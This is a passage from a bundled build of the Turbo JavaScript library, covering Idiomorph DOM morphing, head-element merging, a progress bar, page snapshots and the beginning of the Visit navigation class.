      const newNode = normalizeParent(newContent);
      const ctx = createMorphContext(oldNode, newNode, config2);
      const morphedNodes = saveAndRestoreFocus(ctx, () => {
        return withHeadBlocking(
          ctx,
          oldNode,
          newNode,
          (ctx2) => {
            if (ctx2.morphStyle === "innerHTML") {
              morphChildren2(ctx2, oldNode, newNode);
              return Array.from(oldNode.childNodes);
            } else {
              return morphOuterHTML(ctx2, oldNode, newNode);
            }
          }
        );
      });
      ctx.pantry.remove();
      return morphedNodes;
    }
    function morphOuterHTML(ctx, oldNode, newNode) {
      const oldParent = normalizeParent(oldNode);
      let childNodes = Array.from(oldParent.childNodes);
      const index = childNodes.indexOf(oldNode);
      const rightMargin = childNodes.length - (index + 1);
      morphChildren2(
        ctx,
        oldParent,
        newNode,
        oldNode,
        oldNode.nextSibling
      );
      childNodes = Array.from(oldParent.childNodes);
      return childNodes.slice(index, childNodes.length - rightMargin);
    }
    function saveAndRestoreFocus(ctx, fn) {
      if (!ctx.config.restoreFocus)
        return fn();
      let activeElement = document.activeElement;
      if (!(activeElement instanceof HTMLInputElement || activeElement instanceof HTMLTextAreaElement)) {
        return fn();
      }
      const { id: activeElementId, selectionStart, selectionEnd } = activeElement;
      const results = fn();
      if (activeElementId && activeElementId !== document.activeElement?.id) {
        activeElement = ctx.target.querySelector(`#${activeElementId}`);
        activeElement?.focus();
      }
      if (activeElement && !activeElement.selectionEnd && selectionEnd) {
        activeElement.setSelectionRange(selectionStart, selectionEnd);
      }
      return results;
    }
    const morphChildren2 = function() {
      function morphChildren3(ctx, oldParent, newParent, insertionPoint = null, endPoint = null) {
        if (oldParent instanceof HTMLTemplateElement && newParent instanceof HTMLTemplateElement) {
          oldParent = oldParent.content;
          newParent = newParent.content;
        }
        insertionPoint ||= oldParent.firstChild;
        for (const newChild of newParent.childNodes) {
          if (insertionPoint && insertionPoint != endPoint) {
            const bestMatch = findBestMatch(
              ctx,
              newChild,
              insertionPoint,
              endPoint
            );
            if (bestMatch) {
              if (bestMatch !== insertionPoint) {
                removeNodesBetween(ctx, insertionPoint, bestMatch);
              }
              morphNode(bestMatch, newChild, ctx);
              insertionPoint = bestMatch.nextSibling;
              continue;
            }
          }
          if (newChild instanceof Element && ctx.persistentIds.has(newChild.id)) {
            const movedChild = moveBeforeById(
              oldParent,
              newChild.id,
              insertionPoint,
              ctx
            );
            morphNode(movedChild, newChild, ctx);
            insertionPoint = movedChild.nextSibling;
            continue;
          }
          const insertedNode = createNode(
            oldParent,
            newChild,
            insertionPoint,
            ctx
          );
          if (insertedNode) {
            insertionPoint = insertedNode.nextSibling;
          }
        }
        while (insertionPoint && insertionPoint != endPoint) {
          const tempNode = insertionPoint;
          insertionPoint = insertionPoint.nextSibling;
          removeNode(ctx, tempNode);
        }
      }
      function createNode(oldParent, newChild, insertionPoint, ctx) {
        if (ctx.callbacks.beforeNodeAdded(newChild) === false)
          return null;
        if (ctx.idMap.has(newChild)) {
          const newEmptyChild = document.createElement(
            newChild.tagName
          );
          oldParent.insertBefore(newEmptyChild, insertionPoint);
          morphNode(newEmptyChild, newChild, ctx);
          ctx.callbacks.afterNodeAdded(newEmptyChild);
          return newEmptyChild;
        } else {
          const newClonedChild = document.importNode(newChild, true);
          oldParent.insertBefore(newClonedChild, insertionPoint);
          ctx.callbacks.afterNodeAdded(newClonedChild);
          return newClonedChild;
        }
      }
      const findBestMatch = function() {
        function findBestMatch2(ctx, node, startPoint, endPoint) {
          let softMatch = null;
          let nextSibling = node.nextSibling;
          let siblingSoftMatchCount = 0;
          let cursor = startPoint;
          while (cursor && cursor != endPoint) {
            if (isSoftMatch(cursor, node)) {
              if (isIdSetMatch(ctx, cursor, node)) {
                return cursor;
              }
              if (softMatch === null) {
                if (!ctx.idMap.has(cursor)) {
                  softMatch = cursor;
                }
              }
            }
            if (softMatch === null && nextSibling && isSoftMatch(cursor, nextSibling)) {
              siblingSoftMatchCount++;
              nextSibling = nextSibling.nextSibling;
              if (siblingSoftMatchCount >= 2) {
                softMatch = void 0;
              }
            }
            if (cursor.contains(document.activeElement))
              break;
            cursor = cursor.nextSibling;
          }
          return softMatch || null;
        }
        function isIdSetMatch(ctx, oldNode, newNode) {
          let oldSet = ctx.idMap.get(oldNode);
          let newSet = ctx.idMap.get(newNode);
          if (!newSet || !oldSet)
            return false;
          for (const id of oldSet) {
            if (newSet.has(id)) {
              return true;
            }
          }
          return false;
        }
        function isSoftMatch(oldNode, newNode) {
          const oldElt = oldNode;
          const newElt = newNode;
          return oldElt.nodeType === newElt.nodeType && oldElt.tagName === newElt.tagName && (!oldElt.id || oldElt.id === newElt.id);
        }
        return findBestMatch2;
      }();
      function removeNode(ctx, node) {
        if (ctx.idMap.has(node)) {
          moveBefore(ctx.pantry, node, null);
        } else {
          if (ctx.callbacks.beforeNodeRemoved(node) === false)
            return;
          node.parentNode?.removeChild(node);
          ctx.callbacks.afterNodeRemoved(node);
        }
      }
      function removeNodesBetween(ctx, startInclusive, endExclusive) {
        let cursor = startInclusive;
        while (cursor && cursor !== endExclusive) {
          let tempNode = cursor;
          cursor = cursor.nextSibling;
          removeNode(ctx, tempNode);
        }
        return cursor;
      }
      function moveBeforeById(parentNode, id, after, ctx) {
        const target = ctx.target.querySelector(`#${id}`) || ctx.pantry.querySelector(`#${id}`);
        removeElementFromAncestorsIdMaps(target, ctx);
        moveBefore(parentNode, target, after);
        return target;
      }
      function removeElementFromAncestorsIdMaps(element, ctx) {
        const id = element.id;
        while (element = element.parentNode) {
          let idSet = ctx.idMap.get(element);
          if (idSet) {
            idSet.delete(id);
            if (!idSet.size) {
              ctx.idMap.delete(element);
            }
          }
        }
      }
      function moveBefore(parentNode, element, after) {
        if (parentNode.moveBefore) {
          try {
            parentNode.moveBefore(element, after);
          } catch (e2) {
            parentNode.insertBefore(element, after);
          }
        } else {
          parentNode.insertBefore(element, after);
        }
      }
      return morphChildren3;
    }();
    const morphNode = function() {
      function morphNode2(oldNode, newContent, ctx) {
        if (ctx.ignoreActive && oldNode === document.activeElement) {
          return null;
        }
        if (ctx.callbacks.beforeNodeMorphed(oldNode, newContent) === false) {
          return oldNode;
        }
        if (oldNode instanceof HTMLHeadElement && ctx.head.ignore)
          ;
        else if (oldNode instanceof HTMLHeadElement && ctx.head.style !== "morph") {
          handleHeadElement(
            oldNode,
            newContent,
            ctx
          );
        } else {
          morphAttributes(oldNode, newContent, ctx);
          if (!ignoreValueOfActiveElement(oldNode, ctx)) {
            morphChildren2(ctx, oldNode, newContent);
          }
        }
        ctx.callbacks.afterNodeMorphed(oldNode, newContent);
        return oldNode;
      }
      function morphAttributes(oldNode, newNode, ctx) {
        let type = newNode.nodeType;
        if (type === 1) {
          const oldElt = oldNode;
          const newElt = newNode;
          const oldAttributes = oldElt.attributes;
          const newAttributes = newElt.attributes;
          for (const newAttribute of newAttributes) {
            if (ignoreAttribute(newAttribute.name, oldElt, "update", ctx)) {
              continue;
            }
            if (oldElt.getAttribute(newAttribute.name) !== newAttribute.value) {
              oldElt.setAttribute(newAttribute.name, newAttribute.value);
            }
          }
          for (let i2 = oldAttributes.length - 1; 0 <= i2; i2--) {
            const oldAttribute = oldAttributes[i2];
            if (!oldAttribute)
              continue;
            if (!newElt.hasAttribute(oldAttribute.name)) {
              if (ignoreAttribute(oldAttribute.name, oldElt, "remove", ctx)) {
                continue;
              }
              oldElt.removeAttribute(oldAttribute.name);
            }
          }
          if (!ignoreValueOfActiveElement(oldElt, ctx)) {
            syncInputValue(oldElt, newElt, ctx);
          }
        }
        if (type === 8 || type === 3) {
          if (oldNode.nodeValue !== newNode.nodeValue) {
            oldNode.nodeValue = newNode.nodeValue;
          }
        }
      }
      function syncInputValue(oldElement, newElement, ctx) {
        if (oldElement instanceof HTMLInputElement && newElement instanceof HTMLInputElement && newElement.type !== "file") {
          let newValue = newElement.value;
          let oldValue = oldElement.value;
          syncBooleanAttribute(oldElement, newElement, "checked", ctx);
          syncBooleanAttribute(oldElement, newElement, "disabled", ctx);
          if (!newElement.hasAttribute("value")) {
            if (!ignoreAttribute("value", oldElement, "remove", ctx)) {
              oldElement.value = "";
              oldElement.removeAttribute("value");
            }
          } else if (oldValue !== newValue) {
            if (!ignoreAttribute("value", oldElement, "update", ctx)) {
              oldElement.setAttribute("value", newValue);
              oldElement.value = newValue;
            }
          }
        } else if (oldElement instanceof HTMLOptionElement && newElement instanceof HTMLOptionElement) {
          syncBooleanAttribute(oldElement, newElement, "selected", ctx);
        } else if (oldElement instanceof HTMLTextAreaElement && newElement instanceof HTMLTextAreaElement) {
          let newValue = newElement.value;
          let oldValue = oldElement.value;
          if (ignoreAttribute("value", oldElement, "update", ctx)) {
            return;
          }
          if (newValue !== oldValue) {
            oldElement.value = newValue;
          }
          if (oldElement.firstChild && oldElement.firstChild.nodeValue !== newValue) {
            oldElement.firstChild.nodeValue = newValue;
          }
        }
      }
      function syncBooleanAttribute(oldElement, newElement, attributeName, ctx) {
        const newLiveValue = newElement[attributeName], oldLiveValue = oldElement[attributeName];
        if (newLiveValue !== oldLiveValue) {
          const ignoreUpdate = ignoreAttribute(
            attributeName,
            oldElement,
            "update",
            ctx
          );
          if (!ignoreUpdate) {
            oldElement[attributeName] = newElement[attributeName];
          }
          if (newLiveValue) {
            if (!ignoreUpdate) {
              oldElement.setAttribute(attributeName, "");
            }
          } else {
            if (!ignoreAttribute(attributeName, oldElement, "remove", ctx)) {
              oldElement.removeAttribute(attributeName);
            }
          }
        }
      }
      function ignoreAttribute(attr, element, updateType, ctx) {
        if (attr === "value" && ctx.ignoreActiveValue && element === document.activeElement) {
          return true;
        }
        return ctx.callbacks.beforeAttributeUpdated(attr, element, updateType) === false;
      }
      function ignoreValueOfActiveElement(possibleActiveElement, ctx) {
        return !!ctx.ignoreActiveValue && possibleActiveElement === document.activeElement && possibleActiveElement !== document.body;
      }
      return morphNode2;
    }();
    function withHeadBlocking(ctx, oldNode, newNode, callback) {
      if (ctx.head.block) {
        const oldHead = oldNode.querySelector("head");
        const newHead = newNode.querySelector("head");
        if (oldHead && newHead) {
          const promises = handleHeadElement(oldHead, newHead, ctx);
          return Promise.all(promises).then(() => {
            const newCtx = Object.assign(ctx, {
              head: {
                block: false,
                ignore: true
              }
            });
            return callback(newCtx);
          });
        }
      }
      return callback(ctx);
    }
    function handleHeadElement(oldHead, newHead, ctx) {
      let added = [];
      let removed = [];
      let preserved = [];
      let nodesToAppend = [];
      let srcToNewHeadNodes = /* @__PURE__ */ new Map();
      for (const newHeadChild of newHead.children) {
        srcToNewHeadNodes.set(newHeadChild.outerHTML, newHeadChild);
      }
      for (const currentHeadElt of oldHead.children) {
        let inNewContent = srcToNewHeadNodes.has(currentHeadElt.outerHTML);
        let isReAppended = ctx.head.shouldReAppend(currentHeadElt);
        let isPreserved = ctx.head.shouldPreserve(currentHeadElt);
        if (inNewContent || isPreserved) {
          if (isReAppended) {
            removed.push(currentHeadElt);
          } else {
            srcToNewHeadNodes.delete(currentHeadElt.outerHTML);
            preserved.push(currentHeadElt);
          }
        } else {
          if (ctx.head.style === "append") {
            if (isReAppended) {
              removed.push(currentHeadElt);
              nodesToAppend.push(currentHeadElt);
            }
          } else {
            if (ctx.head.shouldRemove(currentHeadElt) !== false) {
              removed.push(currentHeadElt);
            }
          }
        }
      }
      nodesToAppend.push(...srcToNewHeadNodes.values());
      let promises = [];
      for (const newNode of nodesToAppend) {
        let newElt = document.createRange().createContextualFragment(newNode.outerHTML).firstChild;
        if (ctx.callbacks.beforeNodeAdded(newElt) !== false) {
          if ("href" in newElt && newElt.href || "src" in newElt && newElt.src) {
            let resolve;
            let promise = new Promise(function(_resolve) {
              resolve = _resolve;
            });
            newElt.addEventListener("load", function() {
              resolve();
            });
            promises.push(promise);
          }
          oldHead.appendChild(newElt);
          ctx.callbacks.afterNodeAdded(newElt);
          added.push(newElt);
        }
      }
      for (const removedElement of removed) {
        if (ctx.callbacks.beforeNodeRemoved(removedElement) !== false) {
          oldHead.removeChild(removedElement);
          ctx.callbacks.afterNodeRemoved(removedElement);
        }
      }
      ctx.head.afterHeadMorphed(oldHead, {
        added,
        kept: preserved,
        removed
      });
      return promises;
    }
    const createMorphContext = function() {
      function createMorphContext2(oldNode, newContent, config2) {
        const { persistentIds, idMap } = createIdMaps(oldNode, newContent);
        const mergedConfig = mergeDefaults(config2);
        const morphStyle = mergedConfig.morphStyle || "outerHTML";
        if (!["innerHTML", "outerHTML"].includes(morphStyle)) {
          throw `Do not understand how to morph style ${morphStyle}`;
        }
        return {
          target: oldNode,
          newContent,
          config: mergedConfig,
          morphStyle,
          ignoreActive: mergedConfig.ignoreActive,
          ignoreActiveValue: mergedConfig.ignoreActiveValue,
          restoreFocus: mergedConfig.restoreFocus,
          idMap,
          persistentIds,
          pantry: createPantry(),
          callbacks: mergedConfig.callbacks,
          head: mergedConfig.head
        };
      }
      function mergeDefaults(config2) {
        let finalConfig = Object.assign({}, defaults2);
        Object.assign(finalConfig, config2);
        finalConfig.callbacks = Object.assign(
          {},
          defaults2.callbacks,
          config2.callbacks
        );
        finalConfig.head = Object.assign({}, defaults2.head, config2.head);
        return finalConfig;
      }
      function createPantry() {
        const pantry = document.createElement("div");
        pantry.hidden = true;
        document.body.insertAdjacentElement("afterend", pantry);
        return pantry;
      }
      function findIdElements(root) {
        let elements = Array.from(root.querySelectorAll("[id]"));
        if (root.id) {
          elements.push(root);
        }
        return elements;
      }
      function populateIdMapWithTree(idMap, persistentIds, root, elements) {
        for (const elt of elements) {
          if (persistentIds.has(elt.id)) {
            let current = elt;
            while (current) {
              let idSet = idMap.get(current);
              if (idSet == null) {
                idSet = /* @__PURE__ */ new Set();
                idMap.set(current, idSet);
              }
              idSet.add(elt.id);
              if (current === root)
                break;
              current = current.parentElement;
            }
          }
        }
      }
      function createIdMaps(oldContent, newContent) {
        const oldIdElements = findIdElements(oldContent);
        const newIdElements = findIdElements(newContent);
        const persistentIds = createPersistentIds(oldIdElements, newIdElements);
        let idMap = /* @__PURE__ */ new Map();
        populateIdMapWithTree(idMap, persistentIds, oldContent, oldIdElements);
        const newRoot = newContent.__idiomorphRoot || newContent;
        populateIdMapWithTree(idMap, persistentIds, newRoot, newIdElements);
        return { persistentIds, idMap };
      }
      function createPersistentIds(oldIdElements, newIdElements) {
        let duplicateIds = /* @__PURE__ */ new Set();
        let oldIdTagNameMap = /* @__PURE__ */ new Map();
        for (const { id, tagName } of oldIdElements) {
          if (oldIdTagNameMap.has(id)) {
            duplicateIds.add(id);
          } else {
            oldIdTagNameMap.set(id, tagName);
          }
        }
        let persistentIds = /* @__PURE__ */ new Set();
        for (const { id, tagName } of newIdElements) {
          if (persistentIds.has(id)) {
            duplicateIds.add(id);
          } else if (oldIdTagNameMap.get(id) === tagName) {
            persistentIds.add(id);
          }
        }
        for (const id of duplicateIds) {
          persistentIds.delete(id);
        }
        return persistentIds;
      }
      return createMorphContext2;
    }();
    const { normalizeElement, normalizeParent } = function() {
      const generatedByIdiomorph = /* @__PURE__ */ new WeakSet();
      function normalizeElement2(content) {
        if (content instanceof Document) {
          return content.documentElement;
        } else {
          return content;
        }
      }
      function normalizeParent2(newContent) {
        if (newContent == null) {
          return document.createElement("div");
        } else if (typeof newContent === "string") {
          return normalizeParent2(parseContent(newContent));
        } else if (generatedByIdiomorph.has(newContent)) {
          return newContent;
        } else if (newContent instanceof Node) {
          if (newContent.parentNode) {
            return createDuckTypedParent(newContent);
          } else {
            const dummyParent = document.createElement("div");
            dummyParent.append(newContent);
            return dummyParent;
          }
        } else {
          const dummyParent = document.createElement("div");
          for (const elt of [...newContent]) {
            dummyParent.append(elt);
          }
          return dummyParent;
        }
      }
      function createDuckTypedParent(newContent) {
        return {
          childNodes: [newContent],
          querySelectorAll: (s2) => {
            const elements = newContent.querySelectorAll(s2);
            return newContent.matches(s2) ? [newContent, ...elements] : elements;
          },
          insertBefore: (n2, r2) => newContent.parentNode.insertBefore(n2, r2),
          moveBefore: (n2, r2) => newContent.parentNode.moveBefore(n2, r2),
          get __idiomorphRoot() {
            return newContent;
          }
        };
      }
      function parseContent(newContent) {
        let parser = new DOMParser();
        let contentWithSvgsRemoved = newContent.replace(
          /<svg(\s[^>]*>|>)([\s\S]*?)<\/svg>/gim,
          ""
        );
        if (contentWithSvgsRemoved.match(/<\/html>/) || contentWithSvgsRemoved.match(/<\/head>/) || contentWithSvgsRemoved.match(/<\/body>/)) {
          let content = parser.parseFromString(newContent, "text/html");
          if (contentWithSvgsRemoved.match(/<\/html>/)) {
            generatedByIdiomorph.add(content);
            return content;
          } else {
            let htmlElement = content.firstChild;
            if (htmlElement) {
              generatedByIdiomorph.add(htmlElement);
            }
            return htmlElement;
          }
        } else {
          let responseDoc = parser.parseFromString(
            "<body><template>" + newContent + "</template></body>",
            "text/html"
          );
          let content = responseDoc.body.querySelector("template").content;
          generatedByIdiomorph.add(content);
          return content;
        }
      }
      return { normalizeElement: normalizeElement2, normalizeParent: normalizeParent2 };
    }();
    return {
      morph,
      defaults: defaults2
    };
  }();
  function morphElements(currentElement, newElement, { callbacks, ...options } = {}) {
    Idiomorph.morph(currentElement, newElement, {
      ...options,
      callbacks: new DefaultIdiomorphCallbacks(callbacks)
    });
  }
  function morphChildren(currentElement, newElement) {
    morphElements(currentElement, newElement.childNodes, {
      morphStyle: "innerHTML"
    });
  }
  var DefaultIdiomorphCallbacks = class {
    #beforeNodeMorphed;
    constructor({ beforeNodeMorphed } = {}) {
      this.#beforeNodeMorphed = beforeNodeMorphed || (() => true);
    }
    beforeNodeAdded = (node) => {
      return !(node.id && node.hasAttribute("data-turbo-permanent") && document.getElementById(node.id));
    };
    beforeNodeMorphed = (currentElement, newElement) => {
      if (currentElement instanceof Element) {
        if (!currentElement.hasAttribute("data-turbo-permanent") && this.#beforeNodeMorphed(currentElement, newElement)) {
          const event = dispatch("turbo:before-morph-element", {
            cancelable: true,
            target: currentElement,
            detail: { currentElement, newElement }
          });
          return !event.defaultPrevented;
        } else {
          return false;
        }
      }
    };
    beforeAttributeUpdated = (attributeName, target, mutationType) => {
      const event = dispatch("turbo:before-morph-attribute", {
        cancelable: true,
        target,
        detail: { attributeName, mutationType }
      });
      return !event.defaultPrevented;
    };
    beforeNodeRemoved = (node) => {
      return this.beforeNodeMorphed(node);
    };
    afterNodeMorphed = (currentElement, newElement) => {
      if (currentElement instanceof Element) {
        dispatch("turbo:morph-element", {
          target: currentElement,
          detail: { currentElement, newElement }
        });
      }
    };
  };
  var MorphingFrameRenderer = class extends FrameRenderer {
    static renderElement(currentElement, newElement) {
      dispatch("turbo:before-frame-morph", {
        target: currentElement,
        detail: { currentElement, newElement }
      });
      morphChildren(currentElement, newElement);
    }
    async preservingPermanentElements(callback) {
      return await callback();
    }
  };
  var _ProgressBar = class {
    static get defaultCSS() {
      return unindent`
      .turbo-progress-bar {
        position: fixed;
        display: block;
        top: 0;
        left: 0;
        height: 3px;
        background: #0076ff;
        z-index: 2147483647;
        transition:
          width ${_ProgressBar.animationDuration}ms ease-out,
          opacity ${_ProgressBar.animationDuration / 2}ms ${_ProgressBar.animationDuration / 2}ms ease-in;
        transform: translate3d(0, 0, 0);
      }
    `;
    }
    hiding = false;
    value = 0;
    visible = false;
    constructor() {
      this.stylesheetElement = this.createStylesheetElement();
      this.progressElement = this.createProgressElement();
      this.installStylesheetElement();
      this.setValue(0);
    }
    show() {
      if (!this.visible) {
        this.visible = true;
        this.installProgressElement();
        this.startTrickling();
      }
    }
    hide() {
      if (this.visible && !this.hiding) {
        this.hiding = true;
        this.fadeProgressElement(() => {
          this.uninstallProgressElement();
          this.stopTrickling();
          this.visible = false;
          this.hiding = false;
        });
      }
    }
    setValue(value) {
      this.value = value;
      this.refresh();
    }
    installStylesheetElement() {
      document.head.insertBefore(this.stylesheetElement, document.head.firstChild);
    }
    installProgressElement() {
      this.progressElement.style.width = "0";
      this.progressElement.style.opacity = "1";
      document.documentElement.insertBefore(this.progressElement, document.body);
      this.refresh();
    }
    fadeProgressElement(callback) {
      this.progressElement.style.opacity = "0";
      setTimeout(callback, _ProgressBar.animationDuration * 1.5);
    }
    uninstallProgressElement() {
      if (this.progressElement.parentNode) {
        document.documentElement.removeChild(this.progressElement);
      }
    }
    startTrickling() {
      if (!this.trickleInterval) {
        this.trickleInterval = window.setInterval(this.trickle, _ProgressBar.animationDuration);
      }
    }
    stopTrickling() {
      window.clearInterval(this.trickleInterval);
      delete this.trickleInterval;
    }
    trickle = () => {
      this.setValue(this.value + Math.random() / 100);
    };
    refresh() {
      requestAnimationFrame(() => {
        this.progressElement.style.width = `${10 + this.value * 90}%`;
      });
    }
    createStylesheetElement() {
      const element = document.createElement("style");
      element.type = "text/css";
      element.textContent = _ProgressBar.defaultCSS;
      const cspNonce = getCspNonce();
      if (cspNonce) {
        element.nonce = cspNonce;
      }
      return element;
    }
    createProgressElement() {
      const element = document.createElement("div");
      element.className = "turbo-progress-bar";
      return element;
    }
  };
  var ProgressBar = _ProgressBar;
  __publicField(ProgressBar, "animationDuration", 300);
  var HeadSnapshot = class extends Snapshot {
    detailsByOuterHTML = this.children.filter((element) => !elementIsNoscript(element)).map((element) => elementWithoutNonce(element)).reduce((result, element) => {
      const { outerHTML } = element;
      const details = outerHTML in result ? result[outerHTML] : {
        type: elementType(element),
        tracked: elementIsTracked(element),
        elements: []
      };
      return {
        ...result,
        [outerHTML]: {
          ...details,
          elements: [...details.elements, element]
        }
      };
    }, {});
    get trackedElementSignature() {
      return Object.keys(this.detailsByOuterHTML).filter((outerHTML) => this.detailsByOuterHTML[outerHTML].tracked).join("");
    }
    getScriptElementsNotInSnapshot(snapshot) {
      return this.getElementsMatchingTypeNotInSnapshot("script", snapshot);
    }
    getStylesheetElementsNotInSnapshot(snapshot) {
      return this.getElementsMatchingTypeNotInSnapshot("stylesheet", snapshot);
    }
    getElementsMatchingTypeNotInSnapshot(matchedType, snapshot) {
      return Object.keys(this.detailsByOuterHTML).filter((outerHTML) => !(outerHTML in snapshot.detailsByOuterHTML)).map((outerHTML) => this.detailsByOuterHTML[outerHTML]).filter(({ type }) => type == matchedType).map(({ elements: [element] }) => element);
    }
    get provisionalElements() {
      return Object.keys(this.detailsByOuterHTML).reduce((result, outerHTML) => {
        const { type, tracked, elements } = this.detailsByOuterHTML[outerHTML];
        if (type == null && !tracked) {
          return [...result, ...elements];
        } else if (elements.length > 1) {
          return [...result, ...elements.slice(1)];
        } else {
          return result;
        }
      }, []);
    }
    getMetaValue(name) {
      const element = this.findMetaElementByName(name);
      return element ? element.getAttribute("content") : null;
    }
    findMetaElementByName(name) {
      return Object.keys(this.detailsByOuterHTML).reduce((result, outerHTML) => {
        const {
          elements: [element]
        } = this.detailsByOuterHTML[outerHTML];
        return elementIsMetaElementWithName(element, name) ? element : result;
      }, void 0 | void 0);
    }
  };
  function elementType(element) {
    if (elementIsScript(element)) {
      return "script";
    } else if (elementIsStylesheet(element)) {
      return "stylesheet";
    }
  }
  function elementIsTracked(element) {
    return element.getAttribute("data-turbo-track") == "reload";
  }
  function elementIsScript(element) {
    const tagName = element.localName;
    return tagName == "script";
  }
  function elementIsNoscript(element) {
    const tagName = element.localName;
    return tagName == "noscript";
  }
  function elementIsStylesheet(element) {
    const tagName = element.localName;
    return tagName == "style" || tagName == "link" && element.getAttribute("rel") == "stylesheet";
  }
  function elementIsMetaElementWithName(element, name) {
    const tagName = element.localName;
    return tagName == "meta" && element.getAttribute("name") == name;
  }
  function elementWithoutNonce(element) {
    if (element.hasAttribute("nonce")) {
      element.setAttribute("nonce", "");
    }
    return element;
  }
  var PageSnapshot = class extends Snapshot {
    static fromHTMLString(html = "") {
      return this.fromDocument(parseHTMLDocument(html));
    }
    static fromElement(element) {
      return this.fromDocument(element.ownerDocument);
    }
    static fromDocument({ documentElement, body, head }) {
      return new this(documentElement, body, new HeadSnapshot(head));
    }
    constructor(documentElement, body, headSnapshot) {
      super(body);
      this.documentElement = documentElement;
      this.headSnapshot = headSnapshot;
    }
    clone() {
      const clonedElement = this.element.cloneNode(true);
      const selectElements = this.element.querySelectorAll("select");
      const clonedSelectElements = clonedElement.querySelectorAll("select");
      for (const [index, source] of selectElements.entries()) {
        const clone = clonedSelectElements[index];
        for (const option of clone.selectedOptions)
          option.selected = false;
        for (const option of source.selectedOptions)
          clone.options[option.index].selected = true;
      }
      for (const clonedPasswordInput of clonedElement.querySelectorAll('input[type="password"]')) {
        clonedPasswordInput.value = "";
      }
      return new PageSnapshot(this.documentElement, clonedElement, this.headSnapshot);
    }
    get lang() {
      return this.documentElement.getAttribute("lang");
    }
    get headElement() {
      return this.headSnapshot.element;
    }
    get rootLocation() {
      const root = this.getSetting("root") ?? "/";
      return expandURL(root);
    }
    get cacheControlValue() {
      return this.getSetting("cache-control");
    }
    get isPreviewable() {
      return this.cacheControlValue != "no-preview";
    }
    get isCacheable() {
      return this.cacheControlValue != "no-cache";
    }
    get isVisitable() {
      return this.getSetting("visit-control") != "reload";
    }
    get prefersViewTransitions() {
      return this.headSnapshot.getMetaValue("view-transition") === "same-origin";
    }
    get shouldMorphPage() {
      return this.getSetting("refresh-method") === "morph";
    }
    get shouldPreserveScrollPosition() {
      return this.getSetting("refresh-scroll") === "preserve";
    }
    getSetting(name) {
      return this.headSnapshot.getMetaValue(`turbo-${name}`);
    }
  };
  var ViewTransitioner = class {
    #viewTransitionStarted = false;
    #lastOperation = Promise.resolve();
    renderChange(useViewTransition, render) {
      if (useViewTransition && this.viewTransitionsAvailable && !this.#viewTransitionStarted) {
        this.#viewTransitionStarted = true;
        this.#lastOperation = this.#lastOperation.then(async () => {
          await document.startViewTransition(render).finished;
        });
      } else {
        this.#lastOperation = this.#lastOperation.then(render);
      }
      return this.#lastOperation;
    }
    get viewTransitionsAvailable() {
      return document.startViewTransition;
    }
  };
  var defaultOptions = {
    action: "advance",
    historyChanged: false,
    visitCachedSnapshot: () => {
    },
    willRender: true,
    updateHistory: true,
    shouldCacheSnapshot: true,
    acceptsStreamResponse: false
  };
  var TimingMetric = {
    visitStart: "visitStart",
    requestStart: "requestStart",
    requestEnd: "requestEnd",
    visitEnd: "visitEnd"
  };
  var VisitState = {
    initialized: "initialized",
    started: "started",
    canceled: "canceled",
    failed: "failed",
    completed: "completed"
  };
  var SystemStatusCode = {
    networkFailure: 0,
    timeoutFailure: -1,
    contentTypeMismatch: -2
  };
  var Direction = {
    advance: "forward",
    restore: "back",
    replace: "none"
  };
  var Visit = class {
    identifier = uuid();
    timingMetrics = {};
    followedRedirect = false;
    historyChanged = false;
    scrolled = false;
    shouldCacheSnapshot = true;
    acceptsStreamResponse = false;
    snapshotCached = false;
    state = VisitState.initialized;
    viewTransitioner = new ViewTransitioner();
    constructor(delegate, location2, restorationIdentifier, options = {}) {
      this.delegate = delegate;
      this.location = location2;
      this.restorationIdentifier = restorationIdentifier || uuid();
      const {
        action,
        historyChanged,
        referrer,
        snapshot,
        snapshotHTML,
        response,
        visitCachedSnapshot,
        willRender,
        updateHistory,
        shouldCacheSnapshot,
        acceptsStreamResponse,
        direction
      } = {
        ...defaultOptions,
        ...options
      };
      this.action = action;
      this.historyChanged = historyChanged;
      this.referrer = referrer;
      this.snapshot = snapshot;
      this.snapshotHTML = snapshotHTML;
      this.response = response;
      this.isSamePage = this.delegate.locationWithActionIsSamePage(this.location, this.action);
      this.isPageRefresh = this.view.isPageRefresh(this);
      this.visitCachedSnapshot = visitCachedSnapshot;
      this.willRender = willRender;
      this.updateHistory = updateHistory;
      this.scrolled = !willRender;
      this.shouldCacheSnapshot = shouldCacheSnapshot;
      this.acceptsStreamResponse = acceptsStreamResponse;
      this.direction = direction || Direction[action];
    }
    get adapter() {
      return this.delegate.adapter;
    }
    get view() {
      return this.delegate.view;
    }
    get history() {
      return this.delegate.history;
    }
    get restorationData() {
      return this.history.getRestorationDataForIdentifier(this.restorationIdentifier);
    }
    get silent() {
      return this.isSamePage;
    }
    start() {
      if (this.state == VisitState.initialized) {
        this.recordTimingMetric(TimingMetric.visitStart);
        this.state = VisitState.started;
        this.adapter.visitStarted(this);
        this.delegate.visitStarted(this);
      }
    }
    cancel() {
      if (this.state == VisitState.started) {
        if (this.request) {
          this.request.cancel();
        }
        this.cancelRender();
        this.state = VisitState.canceled;
      }
    }
    complete() {
      if (this.state == VisitState.started) {
        this.recordTimingMetric(TimingMetric.visitEnd);
        this.adapter.visitCompleted(this);
        this.state = VisitState.completed;
        this.followRedirect();
        if (!this.followedRedirect) {
          this.delegate.visitCompleted(this);
        }
      }
    }
    fail() {
      if (this.state == VisitState.started) {
        this.state = VisitState.failed;
        this.adapter.visitFailed(this);
        this.delegate.visitCompleted(this);
      }
    }
    changeHistory() {
      if (!this.historyChanged && this.updateHistory) {
        const actionForHistory = this.location.href === this.referrer?.href ? "replace" : this.action;
        const method = getHistoryMethodForAction(actionForHistory);
        this.history.update(method, this.location, this.restorationIdentifier);
        this.historyChanged = true;
      }
    }
    issueRequest() {
      if (this.hasPreloadedResponse()) {
        this.simulateRequest();
      } else if (this.shouldIssueRequest() && !this.request) {
        this.request = new FetchRequest(this, FetchMethod.get, this.location);
        this.request.perform();
      }
    }
    simulateRequest() {
      if (this.response) {
        this.startRequest();
        this.recordResponse();
        this.finishRequest();
      }
    }
    startRequest() {
      this.recordTimingMetric(TimingMetric.requestStart);
      this.adapter.visitRequestStarted(this);
    }
    recordResponse(response = this.response) {
      this.response = response;
      if (response) {
        const { statusCode } = response;
        if (isSuccessful(statusCode)) {
          this.adapter.visitRequestCompleted(this);
        } else {
          this.adapter.visitRequestFailedWithStatusCode(this, statusCode);
        }
      }
    }
    finishRequest() {
      this.recordTimingMetric(TimingMetric.requestEnd);
      this.adapter.visitRequestFinished(this);
    }
    loadResponse() {
